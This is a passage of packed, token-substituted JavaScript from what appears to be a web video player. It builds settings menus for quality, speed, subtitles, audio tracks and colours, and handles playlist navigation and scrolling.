fm=K;3L(iD);9T();if(i){x=\'f\'}F{if(1k.4p.7i(\'aM\')){i=1k.4p.7i(\'aM\');x=\'f2\'}}if(i){if(J(2g(x)[i])){if(B.9j>-1){O(2g(x+\'bg\')[i],{\'1E\':B.5E})}if(2M(B.ce)){O(2g(x+\'bg\')[i],{\'6Q\':\'fn(1)\'})}if(B.6C>-1){O(2g(x+\'1R\')[i],{\'1E\':B.a});O(2g(x+\'5B\')[i],{\'1E\':B.a})}if(is=="Y"){if(1S[i].P("Y")==0){C id=1S[i].1y(8);if(3d==id||d5==id){O(2g(x+\'1R\')[i],{\'1z\':B.5X});O(2g(x+\'5B\')[i],{\'1z\':B.5X});fm=H}F{if(J(o.9t[id])){jq(i)}F{O(2g(x+\'1R\')[i],{\'1z\':B.1z})}}}}if(B.rV==1&&J(B.lV)&&fm){}F{O(2g(x+\'bg\')[i],{\'7j\':o.9t[id]?B.wj:B.4w})}}}}E aI(1k){if(!fA){C d=1v 5c();o.9o=d.6I();C i=1k.4p.7i(\'lA\');if(i){if(J(f[i])){if(J(1S[i])){if(is=="Y"){o.2k=1P}4B(i,0)}}}lM()}}C qc;C iD;E zl(1k){if(!fA){C i=1k.4p.7i(\'aM\');if(i){if(J(5p[i])){if(2l in o.5m){qc=i;iD=7a(Av,4l)}}}}}E Av(){vI(qc)}E aj(1k){3L(iD);1k.7H=H;9T()}E qd(1k){3L(iD);if(!fA){C d=1v 5c();o.9o=d.6I();C i=1k.4p.7i(\'aM\');if(i){if(i==0){if(5p[0]==\'1z\'){b5();4B(kn)}F{df()}}F{if(J(5p[i])){vI(i)}}}}}E kK(1k){C x=1k.4p.7i(\'z8\');if(x){qm(x)}}E zK(1k){9T();C i=1k.4p.7i(\'aM\');if(J(5p[i])){if(7y("=",i)>0){C x=5p[i].1y(0,7y("=",i));C y=5p[i].1y(7y("=",i)+1);C z=2l+\'Ab\';if(!v[z]){v[z]=[]}if(!J(v[z][x])){v[z][x]=v[x]+\'\'}qp(x,y)}}};E qp(x,y){v[x]=y;if(o.5x&&v.q7==1&&x!="iX"){2L.7p("kb"+x,y)}if(o.4L&&o.4a){o.4a.9d()}o.W.mi();qm(x)}E zL(1k){C i=1k.4p.7i(\'aM\');C x=5p[i];if(J(x)){if(x.P("=")>0){C z=x.1y(0,x.P("="));C y=x.1y(x.P("=")+1);v[z]=y;w4();7I(o[2l+\'ql\']);if(2l=="j5"){7q("wa")}}}}E 7I(i){if(J(1S[i])){C a4=K;C 7N=K;C 5o=\'\';if(5Z){if(1S[i]=="4G"){5o=o.R.rO()}if(1S[i]=="6T"){5o=o.R.rP()}if(1S[i]=="2Q"){5o=\' \';7N=H}if(1S[i]=="c9"){if(o.7B){5o=o.nz[o.Ot]}}if(1S[i]=="6T"||1S[i]=="c9"||1S[i]=="4G"){if(o[\'dH\'+1S[i]].V==0){a4=H}F{if(o[\'dH\'+1S[i]].V==1&&(B.zV!=1||o[\'dH\'+1S[i]][0]==1)){a4=H}F{7N=H}}}if(1S[i]=="5P"){if(!o.5P){a4=H}F{7N=H}}if(1S[i]=="6l"){if(o.2n!=\'aZ\'&&!v.6l){a4=H}F{7N=H}}if(1S[i]=="3n"){if(J(o.7o)){7N=H;if(o.bY||v.uo==1){if(o.3I){5o=o.8B[!o.bY?o.3I.Oq():o.mY]}}F{5o=\'\'}C jp=0;X(C s=0;s<o.7o.V;s++){if(o.7o[s]!=\'\'){jp++}}if(jp==1&&o.zW==1){jp=0}if(v.nr==1&&v.rC==1){}F{if(jp==0){a4=H;7N=K}}}F{a4=H}}if(1S[i]=="4u"){5o=o.5D[o.9u];5o==1&&B.cZ!=1?5o=2V(\'dE\'):\'\';7N=H;if(o.2n=="9s"||(o.R.5F()&&B.Pt!=1)){a4=H;7N=K}}if(1S[i]in o.5m){5o=i7(1S[i]);7N=H}if(1S[i].P("8b")>0){C x=\' \';C y=[\'tg\',\'td\',\'ta\'];X(C z=0;z<y.V;z++){if(J(v[1S[i]+y[z]])){if(v[1S[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[1S[i]+y[z]]}}}5o=x!=\' 0:0\'&&x.P(":")>-1?x:\' \';o[1S[i]+\'7f\']=5o;7N=H}}8l[i].1U=5o+(5o!=\'\'&&B.Q8!=1?\' &ia;<2c 17="ja" 1h="EF" uQ="-1 -1 5 8" 8g="1.1" 3X="3E://41.w3.3Q/3T/2c" 3X:43="3E://41.w3.3Q/7v/43"><nj 3V="#\'+B.5X+\'" 3V-17="1" 5A="1Z" 8j="0 0 3 3 0 6"></nj></2c>\':\'\');C Bz=5Z&&bX!=-1;if(a4){1l(f[i]);if(5Z){dw[i]?2J(dw[i]):\'\';if(o.U){o.U.gx(i,K,5o)}F{dw[i]=1F(E(){o.U.gx(i,K,5o)},4l)}}O(f[i],{\'1p\':\'2p\',\'2e\':0,\'1g\':-1u})}if(7N){if(Bz){}F{if(B.3v==1){O(f[i],{\'2i\':\'bM-4t\'})}F{1q(f[i])}}if(5Z){dw[i]?2J(dw[i]):\'\';if(o.U){o.U.gx(i,H,5o)}F{dw[i]=1F(E(){o.U.gx(i,H,5o)},4i)}}O(f[i],{\'1p\':\'fV\',\'2e\':0,\'1g\':0})}2F()}X(C j=1;j<f.V;j++){if(f[j]){if(5G(f[j])){C 5b=K;6i?5b=H:\'\';6i=K;5b&&o.U?o.U.5b():\'\'}}}};C qA=0;E 4B(i,Bn,fa){fa?1S[i]=fa:\'\';if(J(1S[i])){o.l2=H;9T();C x=w5();if(5Z){bX==-1?qA=x[0]:x[0]=qA}if(2l!=1S[i]){2l=1S[i];if(2l==\'4G\'||2l==\'6T\'||2l==\'3n\'||2l==\'4u\'||2l==\'c9\'||2l in o.5m||2l.P("8b")>0||2l==\'2Q\'||2l==\'1z\'){bX=i;C z=k6(o[\'dH\'+2l]);if(2l=="ir"){if(B.lv==1){z=7q("Bg")}F{z=7q("Bi")}}if(2l=="j5"){z=7q("Bb")}if(2l=="2Q"&&o.2Q){z=[];X(C j=1;j<=16;j++){if(J(v["2Q"+j])){z.3a(2V(v["2Q"+j]));jf[z.V]=v["2Q"+j]}}}if(2l=="1z"&&o.4k){z=[];kn=i;X(C j=0;j<o.kk.V;j++){C co=o.kk[j].1y(4);z.3a(2V(co));6q[z.V]=co}}C dR=o[\'Qw\'+2l];C zG=o[\'Px\'+2l];X(C j=1;j<f.V;j++){if(f[j]){f[j].B.2i="1Z"}}f2=[];bU(\'f2\',0);bw(f2[0],dL[0],4z[0],5r[0],0);O(f2[0],{"2K-2H":"5n 5z "+(B.qs==1?8I:"4N(1u,1u,1u,0.7)")});a3=Bn;C km=K;4z[0].1U=(x[0]<2||a3==1||B.rr==1?\'\':iZ)+(v.1e[is+i+"1R"]&&v.1e[is+i+"1R"]!=\'\'?v.1e[is+i+"1R"]:2V(v.1e[is+i+"1f"]))+(o[1S[i]+\'7f\']?o[1S[i]+\'7f\']:\'\');if(2l==\'3n\'&&!o.PG){C jm=1W("26");jm.1U=2V("2U");O(jm,{\'1z\':B.1z,\'9h\':\'2C\',\'6x\':\'4e\'});5r[0].1T(jm);jm.1A(5M,AD);km=H}if(2l==\'3n\'&&v.nr==1&&!o.1o.tv&&J(1Q.Bp)){C uf=1W("26");!o.3I?o.3I=1v mh():\'\';uf.1U="<rI 1G=\'3o\' id=\'"+v.id+"Ba\' MV=\'.Nf,.Mw,.Mo\' B=\'2i:1Z\'/>"+2V(\'jG\');O(uf,{\'1z\':B.1z,\'9h\':\'2C\',\'6x\':\'4e\',\'2D-1b\':(km?\'cC\':0)});5r[0].1T(uf);o.zp=1X.7J(v.id+"Ba");o.zp.MG=o.3I.zu;uf.1A(5M,o.3I.zu)}if(km){if(im){if(a3==2){z=[];3j(f2[0])}X(j=0;j<o.c7.V;j++){if(v.Ok==0&&o.c7[j]=="iJ"){}F{z.3a("Np"+o.c7[j])}}}}O(4z[0],{\'4P-3Z\':B.j1*2y(v.8c,1)});5p[0]="Nk";if(2l in o.5m){vm(2l);if(kn>0&&o.kk.P(\'NK\'+2l)>-1){4z[0].1U=iZ+2V(2l);5p[0]="1z";5r[0].1U=i7(2l)}O(5r[0],{\'17\':B.4Y*2.5,\'1C-8x\':\'2e\'})}if(a3!=1&&x[0]>1){f2[0].1A(az,6d);f2[0].1A(aB,5y);f2[0].1A(5M,qd);f2[0].1A("9l",aj)}F{O(f2[0],{"6x":\'6R\'})}if(B.vN==1){3j(f2[0])}if(J(z)){C zz=\'\';X(j=0;j<z.V;j++){C y=j+1;C dl=0;C 7g=K;if(z[j]&&53(z[j])!=\'\'){if(2l==\'4G\'){if(z[j]==2V("2C")){dl=1}if(o.2n=="1J"&&v.P2==1){C iz=4R(z[j]);if(iz&&iz<zz){dl=2}zz=4R(z[j])}}bU(\'f2\',y,dl);bw(f2[y],dL[y],4z[y],5r[y],1S[i],i);if(2l==\'4u\'){z[j]==1&&B.cZ!=1?z[j]=2V(\'dE\'):\'\'}if(1M(z[j])==\'4T\'){if(z[j].P("<<<")==0){z[j]=z[j].22(\'<<<\',\'\');7g=H}if(z[j].P(\'8b\')>0){o[2l+\'ql\']=i}if(z[j].P("q6")==0){C 1K=z[j];if(1K.P("8b")>0){4z[y].1U=2V(z[j].1y(1K.P("8b")+5))}F{4z[y].1U=2V(z[j].1y(7))}if(z[j]==\'I6\'){O(f2[y],{"2K-1g":"5n 5z "+(B.qs==1?8I:"4N(1u,1u,1u,0.7)")})}}F{4z[y].1U=z[j]}}F{4z[y].1U=z[j]}5p[y]=2l+j;if(dR==j||zG==j){5r[y].1U=dR==j?iM:zk;if(dR==j){jZ(y)}}if(1M(z[j])==\'4T\'){if(z[j].P("q6")==0){C t=z[j].1y(7);if(t.P("1z")>0){5r[y].1U="<26 B=\'"+(v[t]=="3O"?\'2K:5n 5z #iL;1h:a7;17:a7;\':\'1h:cC;17:cC;\')+";2t-1z:"+(v[t].P("#")==-1?\'#\':\'\')+v[t]+";2K-6Y:cC;\'></26>"}F{if(J(v[z[j].1y(7)])){5r[y].1U=v[z[j].1y(7)]}}}if(2l=="2Q"){if(J(jf[y])&&o.2Q){5r[y].1U=o.2Q.1t(jf[y],0.7,3D(B.5X))}}if(2l=="1z"){if(J(6q[y])&&o.4k){5r[y].1U=i7(6q[y])}}if(2l==\'4G\'){if(z[j]==2V("2C")&&o.R.gC()){jZ(y)}if(2M(v.c4)){C fq=v.c4.2w(",");X(C k=0;k<fq.V;k++){if(z[j].P(fq[k])>-1){3j(f2[y])}}}}}C q9="";if(1M(z[j])==\'4T\'){if(z[j].P("q6")==0){3W(f2[y],{\'NL\':i,\'z8\':z[j].1y(7)});q9="kK"}}if(!7g){f2[y].1A(az,6d);f2[y].1A(aB,5y);if(q9=="kK"){f2[y].1A(5M,kK)}F{f2[y].1A(5M,qd)}f2[y].1A("9l",aj);f2[y].1A("DH",zl)}F{O(f2[y],{"6x":"6R"})}}}}2F()}if(1S[i]==\'6l\'){o.W.gQ();2l=-1}if(1S[i]==\'jG\'&&J(o.ej)){o.ej.7u();2l=-1}if(1S[i].P(\'Y\')>-1){C id=1S[i].1y(8);if(J(o.1H[id])){C fl=o.1H[id][\'3o\'];if(J(fl)){if(fl.P(\'3P:\')==0){if(id.P(\'x\'+d5)!=0){o.2k=fl.1y(5);hN(id.1y(0,id.xR(\'-\'))+\'-0\');I}if(!o.1D){o.2k=fl.1y(5)}if(!o.1B){o.W.2A()}3y(\'3P\',fl.1y(5));9D();I}d7(i);rY(id);7q("sU");if(J(o.1H[id][\'6J\'])&&v.6J==1&&v.Nz==1){6J(o.1H[id][\'6J\'])}F{mo(id);o.W.cH(fl,(v.Y.i2==1?1:1P));v.Y.7G==0&&v.Y.gP==1?1F(9D,4l):\'\';mv=K;lW=K;mt(id)}}F{if(J(o.1H[id][\'4H\'])){5V(id);if(mv){5I==-1?4B(0,0):\'\'}F if(lW){5I==-1?4B(3b(f.V)-2,0):\'\'}}}}if(o.2T){o.2T.nB()}}if(1S[i]==\'5P\'){o.R.fT()}}}};G.BX=E(x){7I(o[x+\'ql\'])};E qm(x){if(x=="nq"){C z=2l+\'Ab\';if(v[z]){X(C y in v[z]){if(v[z].2j(y)){qp(y,v[z][y])}}ik()}I}9T();X(C i=0;i<f2.V;i++){if(f2[i]){f2[i].B.2i="1Z"}}f2=[];bU(\'f2\',0);bw(f2[0],dL[0],4z[0],5r[0],0);O(f2[0],{"2K-2H":"5n 5z "+(B.qs==1?8I:"4N(1u,1u,1u,0.7)")});if(x.P("8b")>0){f2[0].1A(5M,w4);4z[0].1U=2V(x.1y(x.P("8b")+5))}F{f2[0].1A(5M,ik);4z[0].1U=(B.rr!=1?iZ:\'\')+2V(x)}O(4z[0],{\'4P-3Z\':B.j1*2y(v.8c,1)});f2[0].1A(az,6d);f2[0].1A(aB,5y);f2[0].1A("9l",aj);C 4m=[];C rF=K;if(x.P("3Z")>0){4m=[\'50%\',\'75%\',\'1u%\',\'Nn%\',\'Am%\',\'Bu%\',\'4l%\',\'NO%\',\'fG%\',\'hi%\']}if(x.P("5E")>0){4m=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.P("v8")>0){X(C i=-5;i<5.5;i+=0.5){4m.3a(2x.4b(i*1u)/1u)}}if(x.P("jI")>0){4m=[4l,hi,eS]}if(x.P("2H")>0){X(i=0;i<21;i++){4m[i]=i*10}}if(x.P("tg")>0){X(i=0;i<24;i++){4m[i]=i}}if(x.P("td")>0||x.P("ta")>0){X(i=0;i<60;i++){4m[i]=i}}if(x.P("j3")>0){rF=H;4m=[0,1]}if(x.P("1z")>0){4m=[\'3p\',\'An\',\'NP\',\'O7\',\'Ol\',\'Oj\',\'Oi\',\'Og\',\'Of\',\'Oe\',\'Od\',\'Oc\',\'Ob\',\'Oa\',\'O9\',\'O8\',\'O6\',\'3O\'];C vx=v[x].22("#","");if(4m.P(vx)==-1){4m[8]=vx}}X(y=1;y<=4m.V;y++){bU(\'f2\',y,0);bw(f2[y],dL[y],4z[y],5r[y],y);O(5r[y],{\'2O-1b\':0});if(x.P("1z")>0||x.P("2H")>0||x.P("8b")>0||x.P("v8")>0){y%3!=0?O(f2[y],{\'j9\':\'1b\'}):\'\';O(f2[y],{\'17\':\'33.3%\'});if(x.P("1z")>0){4m[y-1]=2y(v["NR"+(y-1)],4m[y-1]);4z[y].1U="<26 B=\'"+(4m[y-1]=="3O"?\'2K:5n 5z #iL;1h:Ao;17:Ao;\':\'1h:ex;17:ex;\')+";2t-1z:"+3D(4m[y-1])+";2K-6Y:ex;\'></26>";O(f2[y],{\'2z-1h\':1})}F{4z[y].1U=4m[y-1]}}F{if(x.P("jI")>0){4z[y].1U=4m[y-1]}F{y%2!=0?O(f2[y],{\'j9\':\'1b\'}):\'\';O(f2[y],{\'17\':\'50%\'});if(rF){4z[y].1U=2V(4m[y-1]+\'7f\')}F{4z[y].1U=4m[y-1]}}}5p[y]=x+\'=\'+4m[y-1];if((4m[y-1]==v[x]&&6U(v[x])!=" ")||v[x]==\'#\'+4m[y-1]){5r[y].1U=iM;jZ(y)}f2[y].1A(az,6d);f2[y].1A(aB,5y);if(x.P("8b")>0){f2[y].1A(5M,zL)}F{f2[y].1A(5M,zK)}f2[y].1A("9l",aj)}2F()}E jZ(x){f2[x].lj.aG(\'6A-\'+v.id+\'-dn-yD\');O(4z[x],{\'1z\':B.5X});mx(dL[x])}E mo(id){if(J(o.1H[id][\'2b\'])){v.2b=o.1H[id][\'2b\'];J(v.2b)?o.R.9L(v.2b):\'\'}if(J(o.1H[id][\'1R\'])){o.bS=o.1H[id][\'1R\']}tx()}E mt(id){C t=o.1H[id][\'1R\'];if(J(t)){if(v.kp==1){if(o.W.nK(o.1H[id])){}F{v.1R=(v.tI==1&&J(o.rh)?o.rh+(v.tH==1?\'<br>\':\' \'):\'\')+t}o.W.ae(\'1R\')}}if(v.eK==1){if(J(o.1H[id][\'8j\'])){v.8j=o.1H[id][\'8j\']}F{v.8j=[]}o.U.jo()}C xv=[\'6f\',\'sh\',\'6l\',\'6P\',\'1i\',\'BA\',\'BF\',\'o9\',\'oa\',\'4A\',\'4o\',\'gz\',\'BJ\',\'7A\',\'bH\',\'8C\'];X(C i=0;i<xv.V;i++){if(J(o.1H[id][xv[i]])){v[xv[i]]=o.1H[id][xv[i]]}F{i<4?v[xv[i]]=1P:\'\'}}rY(id);C 8Z=o.1H[id];if(J(8Z[\'o2\'])){8Z[\'3n\']=8Z[\'o2\']}if(J(8Z[\'3n\'])){o.W.ns(8Z[\'3n\'])}if(J(8Z[\'8C\'])){o.U.pI()}o.W.gS(o.1H[id]);if(o.hY){o.U.pR(o.hY)}if(J(8Z[\'di\'])){3y(\'di\',8Z[\'di\'])}if(J(8Z.1N)){o.W.3R(8Z.1N)}}E rY(id){C x=o.1H[id][\'1D\'];if(J(x)){if(x=="3k"){if(2U.3n&&!o.1H[id][\'3n\']){o.1H[id][\'3n\']=2U.3n}if(o.R.1c()>0){v.1D=o.2k=o.R.1c()}F{2U.1D&&!o.2k?o.2k=2U.1D:v.1D=0}}F{v.1D=o.2k=x}}F{v.1D=0}}E d7(x){if(5I==0&&!o.1D){O(5K[5I],{\'1z\':B.1z});O(9b[5I],{\'7j\':B.4w});8l[5I].1U=\'\';f[5I].lj.6f(\'6A-\'+v.id+\'-dn-pl\')}F{o.rl=x;if(5I>-1){jq(5I)}if(3d!=\'\'){if(!o.9t[3d]&&J(o.1H[3d])){o.tX+=2y(o.1H[3d].1n,0)}o.9t[3d]=H;5g=uF(5g,3d)}}if(1S[x]){C id=1S[x].1y(8);8l[x].1U=iM;f[x].lj.aG(\'6A-\'+v.id+\'-dn-pl\');O(5K[x],{\'1z\':B.5X,\'1C-xg\':\'1Z\',\'1E\':B.a});mx(9b[x]);if(B.rV==1&&J(B.lV)){O(9b[x],{\'7j\':B.lV})}5I=x;3d=id;o.3d=3d;v.4q=3d;o.na=5K[x].1U;o.rl=3d;d5=o.1H[id][\'gl\'];if(o.U){o.U.hP()}if(9B){9B.NV()}}}E 5V(id){C x=id==0?o.Y:o.1H[id];o.rl=id;X(C i=0;i<f.V;i++){if(f[i]){if(B.3v==1){19.3C(f[i])}F{6u.3C(f[i])}f[i]=2a}}f=[];5I=-1;if(J(x[\'4H\'])){C y=8S.5R(x[\'4H\']).V;bU(\'f\',y);1S[y]="BB";bw(f[y],9b[y],5K[y],8l[y],y);if(B.3v==1){O(f[y],{"17":(B.kW==1?B.du:"2C"),"1h":B.j4})}if(B.A9==1){C rp="5n 5z "+6h(B.A5,2y(B.zJ,1));if(B.3v==1){O(f[y],{"MI":rp})}F{O(f[y],{"MH":rp})}}C 1K=x.1R;if(B.rr!=1){1K=iZ+1K}5K[y].1U=1K;O(5K[y],{\'4P-3Z\':B.j1*2y(v.8c,1)});C p=x[\'gl\'];f[y].1A(az,6d);f[y].1A(aB,5y);f[y].1A(5M,E(){yf(p)});x=x[\'4H\']}C y=8S.5R(x).V;5g=[];d2=[];if(9B&&B.3v!=1){9B.6f(6u);if(y>v.Y.9B){9B.aG(B,6u)}}X(C i=0;i<y;i++){bU(\'f\',i);1S[i]="Y"+x[i].id;if(!J(o.9t[x[i].id])&&!J(x[i].4H)){5g[x[i].id]=i;d2[x[i].id]=i}bw(f[i],9b[i],5K[i],8l[i],i);if(B.3v==1){if(B.6s==0){O(5K[i],{\'17\':B.du-B.vJ-B.vY});3j(8l[i])}O(f[i],{"17":(B.kW==1?B.du:"2C"),"1h":B.j4})}5K[i].1U=x[i].1R?x[i].1R:\'&ia;\';if(v.b3==1&&v.7k==1&&x[i].id){if(o.ti){if(o.ti.P(x[i].id)>-1){x[i].cG=1}}}if(J(x[i].cG)){if(x[i].cG==1){o.9t[x[i].id]=H;jq(i)}}if(J(x[i].4H)){8l[i].1U=BM;O(8l[i],{"1z":B.1z})}f[i].1A(az,6d);f[i].1A(aB,5y);f[i].1A(5M,aI);f[i].1A("9l",aj);if(J(o.9t[x[i].id])){jq(i)}if(3d==x[i].id){d7(i)}if(d5==x[i].id){O(5K[i],{\'1z\':B.5X});O(8l[i],{\'1z\':B.5X});mx(9b[i])}}2F();6i=K;o.U?o.U.5b():\'\'}E mx(x){if(2M(B.BI)&&x){O(x,{"2t-9a":"3c-4E(4N(0, 0, 0, "+(1-B.BI*1)+") 0 0)"})}}E iH(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){C ww=(B.3v==1?\'AO\':\'1u%\');C hh=(B.3v==1?\'1u%\':\'AO\');O(x,{\'1p\':\'2p\',\'2i\':\'bM-4t\',\'17\':ww,\'1h\':hh,\'1C-8x\':\'8D\'});if(B.AU==1){O(x,{\'2t\':\'-kt-3c-4E(\'+y+\')\',\'2t\':\'-3M-3c-4E(\'+y+\')\',\'2t\':\'-ms-3c-4E(\'+y+\')\',\'2t\':\'-o-3c-4E(\'+y+\')\',\'2t\':\'3c-4E(\'+y+\')\',})}if(B.3v==1||o.1o.2o){O(x,{\'6x\':\'4e\'})}F{O(x,{\'4e-2X\':\'1Z\'})}if(B.kU==1){O(x,{\'6p-17\':B.jr+\'px!6S\'})}if(z=="1g"){O(x,{\'1g\':-1,\'1b\':0})}if(z=="2H"){O(x,{\'2H\':-1,\'1b\':0})}if(z=="1b"){O(x,{\'1g\':0,\'1b\':0})}if(z=="2e"){O(x,{\'1g\':0,\'2e\':0})}if(z=="2e"||z=="1b"){O(x,{\'1C-8x\':\'1b\',\'2O-1g\':1I.2P/2-10})}x.1U="<8D><26 "+(B.AR==1?"Ml=\'G.B.7j=\\"#"+B.AQ+"\\"\' ML=\'"+(B.pn==1?"G.B.7j=\\"#"+B.pB:"G.B.2t=\\"1Z")+"\\"\'":"")+" B=\'4e-2X:2C;6x:4e;17:ex;1h:ex;2K-6Y:ex;"+(B.pn==1?"2t-1z:#"+B.pB+";":"")+(z=="1g"?"2D-1g:cC;":"")+(z=="2H"?"2D-1g:cC;":"")+(z=="2e"?"2D-1b:uD;":"")+(z=="1b"?"2D-2e:uD;":"")+"\'><2c 17=\'20\' 1h=\'20\' 3X:43=\'3E://41.w3.3Q/7v/43\' 3X=\'3E://41.w3.3Q/3T/2c\'><g><2z x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 3V=\'#"+B.l0+"\' 3V-17=\'"+B.kV+"\' 3V-eT=\'4b\'/><2z x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 3V=\'#"+B.l0+"\' 3V-17=\'"+B.kV+"\' 3V-eT=\'4b\'/></g></2c></26></8D>"}G.9q=E(){if(B.jj==1){9q()}};E wI(){if(cu){9q()}}E 9q(e){if(B.jj==1&&!iK){if(B.3v==1){C h=19.N1;C m=1I.29+B.6G+B.6F+20;C t=19.ar}F{C h=19.Ap;C m=1I.2P;C t=19.cl}if(h>m){if(t>0){if(!5G(5v)){1q(5v);C m1=1v 5h({"mc":5v,"1G":"7V","to":1,"1c":0.3,"me":"5v"})}}F{if(5G(5v)){C m2=1v 5h({"mc":5v,"1G":"7V","to":0,"1c":0.3,"me":"5v","1l":H})}if(e){e.bt<0?e.9p():\'\'}}if(t<h-m-10){if(!5G(5w)){1q(5w);C m3=1v 5h({"mc":5w,"1G":"7V","to":1,"1c":0.3,"me":"5w"})}}F{if(5G(5w)){C m4=1v 5h({"mc":5w,"1G":"7V","to":0,"1c":0.3,"me":"5w","1l":H})}if(e){e.bt>0?e.9p():\'\'}}}F{1l(5v);1l(5w)}}}E wK(){C x=19.cl+1I.2P-60;C m=1v 5h({"mc":19,"1G":"8R","to":x,"1c":0.3,"me":"Bv","6n":"aS"});1F(9q,2f)}E yk(){C x=19.cl-1I.2P+60;C m=1v 5h({"mc":19,"1G":"8R","to":x,"1c":0.3,"me":"MX","6n":"aS"});1F(9q,2f)}E jb(1k){2J(o.e9);1k.9V()}E xO(){C x=19.ar+(1I.29+B.6G+B.6F)-60;C m=1v 5h({"mc":19,"1G":"iu","to":x,"1c":0.3,"me":"MT","6n":"aS"});1F(9q,2f)}E yg(){C x=19.ar-(1I.29+B.6G+B.6F)+60;C m=1v 5h({"mc":19,"1G":"iu","to":x,"1c":0.3,"me":"BH","6n":"aS"});1F(9q,2f)}E yf(x){if(x==\'\'){5V(0)}F{if(J(o.1H[x])){5V(x)}}2l=\'\'}E jq(x){8l[x].1U=\'\';O(5K[x],{\'1z\':B.xY});if(B.wJ==1){O(5K[x],{\'1C-xg\':\'2z-Om\'})}if(B.we>-1){O(5K[x],{\'1E\':B.we})}f[x].lj.6f(\'6A-\'+v.id+\'-dn-pl\');O(9b[x],{\'7j\':B.wj});if(B.wo>-1){O(9b[x],{\'1E\':B.wo})}}E vI(i){if(J(5p[i])){9T();if(7y("4G",i)==0){o.W.6O(5p[i].1y(7))}if(7y("6T",i)==0){o.W.dg(5p[i].1y(10))}if(7y("3n",i)==0){!o.3I?o.3I=1v mh():\'\';o.3I.ge(5p[i].1y(8))}if(7y("c9",i)==0&&v.7B==1){o.7B.y5(5p[i].1y(7))}if(7y("2Q",i)==0){o.2Q?o.2Q.3z(jf[i]):\'\';9D()}if(7y("1z",i)==0){b5();4B(0,0,6q[i])}X(C p in o.5m){if(o.5m.2j(p)){if(7y(p,i)==0){o.R.y7(p,i)}}}if(7y("8b",i)>0){if(4z[i].1U==2V(\'7g\')){7q(2l+\'0\');7I(bX);if(2l=="j5"){7q("wa")}df()}F{if(2l=="ir"&&B.lv==1){7q(\'lv\',i);7I(bX);df()}}}if(7y("4u",i)==0){o.W.bZ(5p[i].1y(5));hS();1F(9D,4l)}}};G.hS=E(){hS()};G.BY=E(x){X(C i=0;i<1S.V;i++){if(1S[i]==x){I H}}I K};E hS(){X(C i=0;i<1S.V;i++){if(1S[i]=="4u"){7I(i);if(2l==\'4u\'){b5();4B(i,0)}}}}E bU(x,i,dl){if(J(2g(x))){2g(x)[i]=1W("26");if(i<2||x=="f"||2l!=\'4G\'||dl==1){if(B.3v==1){19.1T(2g(x)[i])}F{6u.1T(2g(x)[i])}}F{if(B.3v==1){19.v6(2g(x)[i],2g(x)[i-1])}F{6u.v6(2g(x)[i],2g(x)[dl==2?i-2:i-1])}}if(x==\'f\'){3W(2g(x)[i],{\'lA\':i})}if(x==\'f2\'){3W(2g(x)[i],{\'aM\':i})}2g(x+\'bg\')[i]=1W("26");C lp=1W("26");2g(x)[i].1T(lp);lp.1T(2g(x+\'bg\')[i]);h8(lp);2g(x+\'3S\')[i]=1W("26");2g(x)[i].1T(2g(x+\'3S\')[i]);eo(2g(x+\'3S\')[i]);h8(2g(x+\'3S\')[i]);2g(x+\'1R\')[i]=1W("26");2g(x)[i].1T(2g(x+\'1R\')[i]);2g(x+\'5B\')[i]=1W("26");2g(x)[i].1T(2g(x+\'5B\')[i]);if(i>0&&x=="f2"&&5Z&&B.wf==0){3j(2g(x+\'5B\')[i])}}};E bw(x,8m,iC,vK,PN,ii){O(x,{\'1p\':\'fV\',\'2e\':0,\'1g\':0,\'6x\':\'4e\',\'1h\':\'2C\',\'17\':\'1u%\',\'5T\':\'2Y\',\'2i\':\'4t\',\'2z-1h\':\'1.Pw\'});if(5Z){if(B.3v==1){O(x,{\'17\':\'2C\'})}}if(B.vj&&B.3v==1){O(x,{\'PJ\':B.vj})}if(B.3v==1&&(!5Z||ii>0||B.vN==1)){O(x,{\'2i\':\'bM-4t\',\'aL-8x\':\'1g\',\'a5-8n\':\'dE\'})}O(8m,{\'2t\':(B.PF==1?"3c-4E(to 1b,"+3D(B.PE)+", "+3D(B.4w)+")":3D(B.4w)),\'1E\':B.5E,\'9h\':\'1Z\',\'5l\':\'1E 0.2s 6n-8e,2t .2s 6n-8e,6Q .2s 6n-8e\'});eo(8m);eo(8m.4n);if(B.9I==1){O(8m.4n,{\'jz-6Q\':\'9I(a7)\'})}if(B.PC==1){x.B[B.3v==1?"2K-2e":"2K-2H"]="5n 5z "+6h(2y(B.PB,\'3p\'),2y(B.PA,0.2))}O(iC,{\'1p\':\'fV\',\'2e\':0,\'1g\':0,\'j9\':(B.8x?B.8x:\'1b\'),\'1z\':B.1z,\'2O-1g\':B.iF,\'2O-2e\':B.vY,\'2O-2H\':B.PZ,\'2O-1b\':B.vJ,\'9h\':\'1Z\',\'1E\':B.a,\'5l\':\'1E 0.2s 3c,1z 0.2s 3c\',});O(vK,{\'1p\':\'fV\',\'2e\':0,\'1g\':0,\'j9\':(B.xl?B.xl:\'2e\'),\'2O-1g\':B.iF,\'2O-2e\':B.vY,\'2O-1b\':B.vJ,\'9h\':\'1Z\',\'4P-3Z\':B.4Y*2y(v.8c,1),\'1E\':B.a,\'1z\':B.5X,\'5l\':\'1E 0.2s 3c,1z 0.2s 3c\'});if(B.kU==1){O(x,{\'6p-17\':B.jr+\'px!6S\'});O(iC,{\'6p-17\':(B.jr-70)+\'px!6S\'})}F{if(B.3v==1){if(B.kW==1){O(x,{\'17\':B.du});O(iC,{\'17\':B.du-70})}}F{O(iC,{\'a5-8n\':\'dv\'});O(vK,{\'a5-8n\':\'dv\'})}}}E df(){X(C i=1;i<f.V;i++){if(J(f[i])){if(B.3v==1){f[i].B.2i="bM-4t"}F{f[i].B.2i="4t"}}}9T();b5();2F();2l=\'\';bX=-1};E b5(){X(C j=0;j<f2.V;j++){if(f2[j]){if(B.3v==1){19.3C(f2[j])}F{6u.3C(f2[j])}f2[j]=2a}}f2=[];2l=\'\'}E Aj(){I 19.29};G.hI=E(){la()};E la(){if(is=="Y"){if(B.3v==1||B.AV==1){C 